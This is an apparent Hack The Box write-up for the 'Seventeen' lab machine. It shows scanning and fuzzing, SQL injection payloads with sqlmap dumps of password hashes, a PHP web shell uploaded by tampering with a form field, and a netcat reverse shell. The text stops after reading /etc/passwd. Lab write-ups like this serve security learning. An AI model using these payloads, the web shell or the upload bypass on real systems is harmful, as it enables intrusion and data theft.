Seventeen
The official box page on HTB

The writeup:
System Scan | IP: 10.10.11.146
let's add the ip to to the /etc/hosts file and name it seventeen.htb
echo '10.10.11.146 seventeen.htb ' >> /etc/hosts
Startup a nmap scan | -sC for the default set of scripts. | -sV version detection. | -T4 traffic speed.
nmap -sC -sV -T4 10.10.11.146
werz@ctf01:~/ctf/htb/seventenn$ nmap -sC -sV -T4 10.10.11.165
Starting Nmap 7.80 ( https://nmap.org ) at 2022-08-02 06:42 +01
Nmap scan report for seventeen.htb (10.10.11.165)
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:b2:6e:bb:92:7d:5e:6b:36:93:17:1a:82:09:e4:64 (RSA)
| 256 1f:57:c6:53:fc:2d:8b:51:7d:30:42:02:a4:d6:5f:44 (ECDSA)
|_ 256 d5:a5:36:38:19:fe:0d:67:79:16:e6:da:17:91:eb:ad (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Let's begin your education with us!
8000/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: 403 Forbidden
Service Info: Host: 172.17.0.3; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.00 seconds
Open Ports
|Ports|Service|Takeaways| |------|-----|-----| |22|SSH| OpenSSH 7.6p1 |80|HTTP| Apache httpd 2.4.29| |8000|HTTP|Apache httpd 2.4.38
Enumeration | Webpage - port 80

At the top we see seventeen.htb. I'll add that to my /etc/hosts file.
I'll give time for directory fuzzing. I'm using feroxbuster.
feroxbuster -u http://seventeen.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://seventeen.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
Webpage - port 8000

I'll run a directory fuzzing also.
feroxbuster -u http://10.10.11.165:8000
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.165:8000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 280c http://seventeen.htb:8000/
403 GET 9l 28w 280c http://seventeen.htb:8000/server-status
[####################] - 1m 60000/60000 0s found:2 errors:0
[####################] - 59s 30000/30000 501/s http://seventeen.htb:8000
[####################] - 55s 30000/30000 543/s http://seventeen.htb:8000/
Nothing seems interesting execpt the server-status endpoint that is Forbidden/403 also.
I'll go with a subdomain fuzz. I'll use fuff
ffuf -u FUZZ.seventeen.htb -w D:\Downloads\SecLists\Discovery\DNS\subdomains-top1million-110000.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0
________________________________________________
:: Method : GET
:: URL : FUZZ.seventeen.htb
:: Wordlist : FUZZ: D:\Downloads\SecLists\Discovery\DNS\subdomains-top1million-110000.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 114441 ::
PS C:\Users\werz> ffuf -u http://FUZZ.seventeen.htb -w D:\Downloads\SecLists\Discovery\DNS\subdomains-top1million-110000.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0
________________________________________________
:: Method : GET
:: URL : http://FUZZ.seventeen.htb
:: Wordlist : FUZZ: D:\Downloads\SecLists\Discovery\DNS\subdomains-top1million-110000.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
exam [Status: 200, Size: 17375, Words: 3222, Lines: 348, Duration: 344ms]0 ::
:: Progress: [1720/114441] :: Job [1/1] :: 872 req/sec :: Duration: [0:00:20] :: Errors: 1679 :::
And we got one exam. let's check it out by adding it to the hosts file. /etc/hosts

The web site seems hosting a exam Management System.
Clicking the admin href link direct us to /admin/login.php so it may be a php webpage.
the Exams href seems interesting also /?p=exams we may should inject some payloads here.
Well, if we search for Exam Reviewer Management on exploit-db we'll end up with two cool results:

I'll start with the sqli/50725 one
POC:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=take_exam&id=1' AND 4755=4755 AND 'VHNu'='VHNu
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)
Payload: p=take_exam&id=1' OR (SELECT 8795 FROM(SELECT
COUNT(*),CONCAT(0x71766a7071,(SELECT
(ELT(8795=8795,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'MCXA'='MCXA
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: p=take_exam&id=1' AND (SELECT 2206 FROM (SELECT(SLEEP(5)))AhEo)
AND 'vqGg'='vqGg---
*SQLMAP COMMAND*
*# sqlmap -u "127.0.0.1/erms/?p=take_exam&id=1
<http://127.0.0.1/erms/?p=take_exam&id=1>" -p id --dbs --level 3*
I'll pass the request http://exam.seventeen.htb/?p=take_exam&id=1' AND 4755=4752 AND 'VHNu'='VHNu It may work.

If we lower the value of 4755=4755 4755=4754 we'll get a alert

So based on this behavior it should be a boolean-based SQL injection.
I'll automate it with sqlmap
sqlmap.py --technique B -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --batch
|||| |------|-----|-----| |--technique B|boolean-based| |-p |specific param| |--batch|non-interactive session
sqlmap.py -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch
___
__H__
___ ___[)]_____ ___ ___ {1.6.9.3#dev}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:35:34 /2022-09-29/
[16:35:35] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=6576f096723...b079104033'). Do you want to use those [Y/n] Y
[16:35:36] [INFO] testing if the target URL content is stable
[16:35:36] [INFO] target URL content is stable
[16:35:36] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[16:35:37] [INFO] testing for SQL injection on GET parameter 'id'
[16:35:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:35:42] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="This")
[16:36:12] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[16:36:12] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[16:37:42] [CRITICAL] connection timed out to the target URL
[16:37:51] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:37:51] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 25 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=take_exam&id=1' AND 3991=3991 AND 'MTpX'='MTpX
---
[16:37:54] [INFO] testing MySQL
[16:37:54] [INFO] confirming MySQL
[16:37:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP, PHP 7.2.34
back-end DBMS: MySQL >= 5.0.0
[16:37:56] [INFO] fetched data logged to text files under '/home/werz/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 16:37:56 /2022-09-29/
Indeed!, we got it working. Let's dump the content now. --dbs for dumping databases
sqlmap.py --dbs -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch
<
[16:49:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38, PHP
back-end DBMS: MySQL 5
[16:49:52] [INFO] fetching database names
[16:49:52] [INFO] fetching number of databases
[16:49:52] [INFO] resumed: 4
[16:49:52] [INFO] retrieving the length of query output
[16:49:52] [INFO] retrieved: 18
[16:50:04] [INFO] retrieved: information_schema
[16:50:04] [INFO] retrieving the length of query output
[16:50:04] [INFO] retrieved: 7
[16:50:11] [INFO] retrieved: db_sfms
[16:50:11] [INFO] retrieving the length of query output
[16:50:11] [INFO] retrieved: 7
[16:50:18] [INFO] retrieved: erms_db
[16:50:18] [INFO] retrieving the length of query output
[16:50:18] [INFO] retrieved: 11
[16:50:26] [INFO] retrieved: roundcubedb
available databases [4]:
[*] db_sfms
[*] erms_db
[*] information_schema
[*] roundcubedb
I’ll start with erms_db database.
sqlmap.py --tables -D erms_db -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch --threads 10
<
[6 tables]
+---------------+
| category_list |
| exam_list |
| option_list |
| question_list |
| system_info |
| users |
+---------------+
<
6 tables are here, I'll dump the users table, we may retrieve some hashes.
sqlmap.py -D erms_db -T users --dump -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch --threads 10
<
Database: erms_db
Table: users
[3 entries]
+----+------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
| id | type | avatar | lastname | password | username | firstname | date_added | last_login | date_updated |
+----+------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
| 1 | 1 | ../oldmanagement/files/avatar.png | Admin | fc8ec7b43523e186a27f46957818391c | admin | Adminstrator | 2021-01-20 14:02:37 | NULL | 2022-02-24 22:00:15 |
| 6 | 2 | ../oldmanagement/files/avatar.png | Anthony | 48bb86d036bb993dfdcf7fefdc60cc06 | UndetectableMark | Mark | 2021-09-30 16:34:02 | NULL | 2022-05-10 08:21:39 |
| 7 | 2 | ../oldmanagement/files/avatar.png | Smith | 184fe92824bea12486ae9a56050228ee | Stev1992 | Steven | 2022-02-22 21:05:07 | NULL | 2022-02-24 22:00:24 |
+----+------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
<
Trying to crack these md5 hashes with crackstation but with no help. if we focus on the avatar path ../oldmanagement/files/, it seems to be another vhost, if we say that erms live in /var/www/emrs, then avatars are aimed back to /var/www/oldmanagement. Let's check it then. add oldmanagement.seventeen.htb to the hosts file /etc/hosts
So yeah, we got a response back after redirecting us to port 8000:

School File Management System seems to be a short form of db_sfms database, So let's dump it we might retrieve some login credentials.
sqlmap -D db_sfms --tables -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch --threads 10
<
Database: db_sfms
[3 tables]
+---------+
| user |
| storage |
| student |
+---------+
<
Since I'm trying to log in, I'll dump the user table. we might retrieve some crackable hashes
sqlmap.py -D db_sfms -T user --dump -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch --threads 10
<
Database: db_sfms
Table: user
[3 entries]
+---------+---------------+---------------+----------------------------------+------------------+---------------+
| user_id | status | lastname | password | username | firstname |
+---------+---------------+---------------+----------------------------------+------------------+---------------+
| 1 | administrator | Administrator | fc8ec7b43523e186a27f46957818391c | admin | Administrator |
| 2 | Regular | Anthony | b35e311c80075c4916935cbbbd770cef | UndetectableMark | Mark |
| 4 | Regular | Smith | 112dd9d08abf9dcceec8bc6d3e26b138 | Stev1992 | Steven |
+---------+---------------+---------------+----------------------------------+------------------+---------------+
<
There's no student number in this table, let's dump the student table then.
sqlmap.py -D db_sfms -T student --dump -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch --threads 10
<
Database: db_sfms
Table: student
[4 entries]
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
| stud_id | yr | gender | stud_no | lastname | password | firstname |
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
| 1 | 1A | Male | 12345 | Smith | 1a40620f9a4ed6cb8d81a1d365559233 | John |
| 2 | 2B | Male | 23347 | Mille | abb635c915b0cc296e071e8d76e9060c | James |
| 3 | 2C | Female | 31234 | Shane | a2afa567b1efdb42d8966353337d9024 (autodestruction) | Kelly |
| 4 | 3C | Female | 43347 | Hales | a1428092eb55781de5eb4fd5e2ceb835 | Jamie |
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
<
And let's try cracking these hashes on crackstation

kelly Shane with the 31234 number is crackable and autodestruction as a result. let's login then!
And we are in:

Theres a upload and a download button.
www-data shell
If we download the pdf file Marksheet-finals.pdf nothing appear interesting, let's try upload something, I'll upload the same pdf file, just to see where it might be saved.
After some manual enumeration, I see that the uploaded files are saved in /files/<student-number>/<filesname> in my case I can retrive the file in /files/31234/Marksheet-finals.pdf
We can be sure also by checking the source-code though.

I'll upload a php reverse shell. with the following content:
<?php
system($_REQUEST['cmd']);
?>

we can see that the file is uploaded fine, but is blocked. I'll interecpt the upload form with burp to see if we can playaround with it params.

What if change the student number, we might overide another directory and avoid the php execute block.
I've changed 31234 to 31235


And we got a RCE!
I'll request a reverse shell after a nc listener:

nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.11.165] 58730
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c5d1cc2e5e93:/var/www/html/oldmanagement/files/31235$
mark shell | user
I'll stabilize my shell:
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
For users:
www-data@c5d1cc2e5e93:/var/www/html/oldmanagement/files/31235$ cat /etc/passwd | grep sh$
grep sh$passwd |
root:x:0:0:root:/root:/bin/bash
mark:x:1000:1000:,,,:/var/www/html:/bin/bash
